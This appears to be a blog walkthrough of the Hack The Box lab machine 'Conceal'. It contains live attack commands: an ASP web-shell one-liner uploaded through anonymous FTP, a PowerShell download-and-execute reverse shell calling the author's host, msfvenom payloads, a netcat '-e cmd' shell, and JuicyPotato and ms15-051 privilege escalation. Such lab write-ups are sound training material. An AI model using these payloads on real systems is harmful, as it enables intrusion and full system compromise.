- Published on
HTB Conceal
- Authors

- Name
- collinhacks
- @collinhacks
Conceal
Enumeration
nmap find all ports
nmap -p- -Pn <ip> -o full-enumerate.nmap
nothing
~/Tools/COLLINHACKS/Lab/nmap-awk.sh full-enumerate.nmap
cat ports.nmap
nmap all identified ports + default scripts & service versions
nmap -p <1,2,3> -A --script default --script http-methods --script http-headers <ip> -o <ip>-identified-ports.nmap
nmap vuln scan
nmap -p <1,2,3> --script vuln <ip> -o <ip>-vuln.nmap
we gotta do UDP most likely
sudo nmap -Pn -sU -sC --top-ports 20 $IP -o top-udp-ports.nmap
PORT STATE SERVICE
53/udp open|filtered domain
67/udp open|filtered dhcps
68/udp open|filtered dhcpc
69/udp open|filtered tftp
123/udp open|filtered ntp
135/udp open|filtered msrpc
137/udp open|filtered netbios-ns
138/udp open|filtered netbios-dgm
139/udp open|filtered netbios-ssn
161/udp open snmp
| snmp-interfaces:
| Software Loopback Interface 1\x00
| IP address: 127.0.0.1 Netmask: 255.0.0.0
| Type: softwareLoopback Speed: 1 Gbps
| Traffic stats: 0.00 Kb sent, 0.00 Kb received
| Intel(R) 82574L Gigabit Network Connection\x00
| IP address: 10.10.10.116 Netmask: 255.255.255.0
| MAC address: 00:50:56:b2:68:88 (VMware)
| Type: ethernetCsmacd Speed: 1 Gbps
| Traffic stats: 1.69 Mb sent, 2.53 Mb received
| Intel(R) 82574L Gigabit Network Connection-WFP Native MAC Layer LightWeight Filter-0000\x00
| MAC address: 00:50:56:b2:68:88 (VMware)
| Type: ethernetCsmacd Speed: 1 Gbps
| Traffic stats: 1.69 Mb sent, 2.54 Mb received
| Intel(R) 82574L Gigabit Network Connection-QoS Packet Scheduler-0000\x00
| MAC address: 00:50:56:b2:68:88 (VMware)
| Type: ethernetCsmacd Speed: 1 Gbps
| Traffic stats: 1.69 Mb sent, 2.54 Mb received
| Intel(R) 82574L Gigabit Network Connection-WFP 802.3 MAC Layer LightWeight Filter-0000\x00
| MAC address: 00:50:56:b2:68:88 (VMware)
| Type: ethernetCsmacd Speed: 1 Gbps
|_ Traffic stats: 1.69 Mb sent, 2.54 Mb received
| snmp-netstat:
| TCP 0.0.0.0:21 0.0.0.0:0
| TCP 0.0.0.0:80 0.0.0.0:0
| TCP 0.0.0.0:135 0.0.0.0:0
| TCP 0.0.0.0:445 0.0.0.0:0
| TCP 0.0.0.0:49664 0.0.0.0:0
| TCP 0.0.0.0:49665 0.0.0.0:0
| TCP 0.0.0.0:49666 0.0.0.0:0
| TCP 0.0.0.0:49667 0.0.0.0:0
| TCP 0.0.0.0:49668 0.0.0.0:0
| TCP 0.0.0.0:49669 0.0.0.0:0
| TCP 0.0.0.0:49670 0.0.0.0:0
| TCP 10.10.10.116:139 0.0.0.0:0
| TCP 10.10.10.116:49676 10.10.14.15:443
| TCP 10.10.10.116:49682 10.10.14.15:443
| UDP 0.0.0.0:123 *:*
| UDP 0.0.0.0:161 *:*
| UDP 0.0.0.0:500 *:*
| UDP 0.0.0.0:4500 *:*
| UDP 0.0.0.0:5050 *:*
| UDP 0.0.0.0:5353 *:*
| UDP 0.0.0.0:5355 *:*
| UDP 0.0.0.0:51681 *:*
| UDP 0.0.0.0:54275 *:*
| UDP 0.0.0.0:59047 *:*
| UDP 0.0.0.0:65166 *:*
| UDP 10.10.10.116:137 *:*
| UDP 10.10.10.116:138 *:*
| UDP 10.10.10.116:1900 *:*
| UDP 10.10.10.116:54399 *:*
| UDP 127.0.0.1:1900 *:*
|_ UDP 127.0.0.1:54400 *:*
| snmp-processes:
| 1:
| Name: System Idle Process
| 4:
| Name: System
...[snip]...
162/udp open|filtered snmptrap
445/udp open|filtered microsoft-ds
500/udp open isakmp
| ike-version:
| vendor_id: Microsoft Windows 8
| attributes:
| MS NT5 ISAKMPOAKLEY
| RFC 3947 NAT-T
| draft-ietf-ipsec-nat-t-ike-02\n
| IKE FRAGMENTATION
| MS-Negotiation Discovery Capable
|_ IKE CGA version 1
514/udp open|filtered syslog
520/udp open|filtered route
631/udp open|filtered ipp
1434/udp open|filtered ms-sql-m
1900/udp open|filtered upnp
4500/udp open|filtered nat-t-ike
49152/udp open|filtered unknown
Port Enumeration
**Port 161 SNMP seems to be only one opened
snmpwalk
snmpwalk -c public -v2c <target-ip>- took this from hacktricks just trying to get an idea of what we are working with
└─$ snmpwalk -c public -v2c 10.10.10.116
iso.3.6.1.2.1.1.1.0 = STRING: "Hardware: Intel64 Family 6 Model 85 Stepping 7 AT/AT COMPATIBLE - Software: Windows Version 6.3 (Build 15063 Multiprocessor Free)"
iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.311.1.1.3.1.1
iso.3.6.1.2.1.1.3.0 = Timeticks: (173139) 0:28:51.39
iso.3.6.1.2.1.1.4.0 = STRING: "IKE VPN password PSK - 9C8B1A372B1878851BE2C097031B6E43"
iso.3.6.1.2.1.1.5.0 = STRING: "Conceal"
iso.3.6.1.2.1.1.6.0 = ""
hashes.com for that IKE VPN password PSK →
Dudecake1!
ike-scan
ike-scan -M <target-ip>
└─$ ike-scan -M 10.10.10.116
Starting ike-scan 1.9.5 with 1 hosts (http://www.nta-monitor.com/tools/ike-scan/)
10.10.10.116 Main Mode Handshake returned
HDR=(CKY-R=2eedc8a2abf6a5f2)
SA=(Enc=3DES Hash=SHA1 Group=2:modp1024 Auth=PSK LifeType=Seconds LifeDuration(4)=0x00007080)
VID=1e2b516905991c7d7c96fcbfb587e46100000009 (Windows-8)
VID=4a131c81070358455c5728f20e95452f (RFC 3947 NAT-T)
VID=90cb80913ebb696e086381b5ec427b1f (draft-ietf-ipsec-nat-t-ike-02\n)
VID=4048b7d56ebce88525e7de7f00d6c2d3 (IKE Fragmentation)
VID=fb1de3cdf341b7ea16b7e5be0855f120 (MS-Negotiation Discovery Capable)
VID=e3a5966a76379fe707228231e5ce8652 (IKE CGA version 1)
Ending ike-scan 1.9.5: 1 hosts scanned in 0.042 seconds (23.73 hosts/sec). 1 returned handshake; 0 returned notify
We see an
IKEkey which is encrypted with triple DES, using SHA1 as the hash and modp1024. This is probably the same key we saw earlier? It is also Auth = PSK
connect to VPN
sudo apt install strongswan strongswan-pki libcharon-extra-plugins libcharon-extauth-plugins libstrongswan-extra-plugins- install’s strongswan and all the random dependencies needed for it to work
sudo nano /etc/ipsec.secrets- Add this line to it
10.10.10.116 %any : PSK "Dudecake1!"
# This file holds shared secrets or RSA private keys for authentication. # RSA private key for this host, authenticating it to any other host # which knows the public part. include ipsec.d/ipsec.nm-l2tp.secrets 10.10.10.116 %any : PSK "Dudecake1!"- Add this line to it
sudo nano /etc/ipsec.conf- Add a
conn Concealto it
# ipsec.conf - strongSwan IPsec configuration file # basic configuration config setup # charondebug="all" # strictcrlpolicy=yes # uniqueids = no # Add connections here. # Sample VPN connections conn Conceal type=transport keyexchange=ikev1 left=10.10.16.4 leftprotoport=tcp right=10.10.10.116 rightprotoport=tcp authby=psk esp=3des-sha1 ike=3des-sha1-modp1024 ikelifetime=8h auto=start- Add a
authby=psk- use PSK auth.ike,esp, andkeyexchangeare set based on information fromike-scan.leftandrightrepresent my computer and the target computer.type=transport- use ipsec transport mode to connect host to host.
sudo ipsec restartsudo ipsec up Conceal
we are now connected so we can nmap lol
nmap -sT -p- -Pn <ip> -o full-enumerate
└─$ nmap -sT -p- -Pn 10.10.10.116 -o full-enumerate.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-11 20:47 EDT
Nmap scan report for conceal.htb (10.10.10.116)
Host is up (0.028s latency).
Not shown: 65523 closed tcp ports (conn-refused)
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49668/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 29.93 seconds
nmap -p 21,80,135,139,445,49664,49665,49666,49667,49668,49669,49670 -A --script default --script http-methods --script http-headers 10.10.10.116 -o identified-ports.nmap -Pn
└─$ nmap -p 21,80,135,139,445,49664,49665,49666,49667,49668,49669,49670 -A --script default --script http-methods --script http-headers 10.10.10.116 -o identified-ports.nmap -Pn
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-11 20:48 EDT
Nmap scan report for conceal.htb (10.10.10.116)
Host is up (0.022s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: IIS Windows
| http-headers:
| Content-Length: 696
| Content-Type: text/html
| Last-Modified: Fri, 12 Oct 2018 22:10:28 GMT
| Accept-Ranges: bytes
| ETag: "abe052627862d41:0"
| Server: Microsoft-IIS/10.0
| Date: Sat, 12 Aug 2023 00:49:24 GMT
| Connection: close
|
|_ (Request type: HEAD)
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2023-08-12T00:49:29
|_ start_date: 2023-08-11T22:07:44
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
|_clock-skew: -1s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 65.55 seconds
Port 80, actually though
Windows server IIS 10.0
http://10.10.10.116/WEB.CON this shows something

Not getting much else from directory fuzzing, this tells me exploit area is somewhere else
Port 21
Anonymous authentication allowed
I did
put test.txtand then went to the/uploadsdirectory and u guessed it baby
We can reverse shell this I think
.asp is allowed I think so we
msfvenomaaspreverse shell
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.16.4 LPORT=9001 -f asp >reverse.aspdidnt work lets try RCE
Onto Foothold
Exploitation
**********Port x
Foothold
RCE
cp /usr/share/webshells/asp/cmd-asp-5.1.asp .- alternative:
<%response.write CreateObject("WScript.Shell").Exec(Request.QueryString("cmd")).StdOut.Readall()%>This works better for when we want to do
http://10.10.10.116/upload/ch.asp?cmd=idit from the command line
ftp <ip>→ anonymous loginput cmd-asp-5.1.aspBrowse to
/uploaddirectory, click oncmd-asp-5.1.asp
whoami

RCE to Shell for Windows
cp ~/Tools/privesc/windows/nishang/Shells/Invoke-PowerShellTcp.ps1 .nano Invoke-PowerShellTcp.ps1
...
...
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.16.4 -Port 9001
http- Create the request with
ch.asp?cmd=reverseshellshitFull request:
http://10.10.10.116/upload/ch.asp?cmd=powershell+"IEX(New-Object+Net.WebClient).downloadString('http%3A//10.10.16.4/Invoke-PowerShellTcp.ps1')"Powershell command:
powershell+"IEX(New-Object+Net.WebClient).downloadString('http%3a//10.10.16.4/Invoke-PowerShellTcp.ps1')"
Root
whoami /priv
PS C:\Windows\SysWOW64\inetsrv> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeShutdownPrivilege Shut down the system Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
SeImpersonatePrivilege is enabled so ez ms15
Local:
cp ../Bastard/nc64.exe .cp ../Bastard/ms15-051x64.exe .httpnc -lvnp 9002
Target:
(New-Object System.Net.WebClient).DownloadFile('http://10.10.16.4/nc64.exe', 'C:\tmp\nc64.exe')(New-Object System.Net.WebClient).DownloadFile('http://10.10.16.4/ms15-051x64.exe', 'C:\tmp\ms15-051x64.exe').\ms15-051x64.exe ".\nc64.exe -e cmd 10.10.16.4 9002"
shite

JuicyPotato
systeminfo
Local:
cp ../Silo/JuicyPotato.exe .cp ~/Tools/privesc/windows/GetCLSID.ps1 .msfvenom -p cmd/windows/reverse_powershell LHOST=10.10.16.4 LPORT=9002 > rev.bat
Target:


(New-Object System.Net.WebClient).DownloadFile('http://10.10.16.4/JuicyPotato.exe', 'C:\tmp\JuicyPotato.exe')(New-Object System.Net.WebClient).DownloadFile('http://10.10.16.4/GetCLSID.ps1', 'C:\tmp\GetCLSID.ps1')(New-Object System.Net.WebClient).DownloadFile('http://10.10.16.4/rev.bat', 'C:\tmp\rev.bat').\JuicyPotato.exe -t * -p rev.bat -l 9002 -c "{e60687f7-01a1-40aa-86ac-db1cbf673334}" 9002
To choose the CLSID, go down the list on NT AUTHORITY\SYSTEM and one of them will work eventually, here it was the 4th one for me
Useful resource links
Lessons Learned
- Used
snmpwalkto find credentials in a UDP hosted service - Connected to a VPN to access the network, specifically TCP ports so we can see the web app
- Uploaded a file to FTP which reflected in the web app, leading us to a reverse shell
- JuicyPotato practice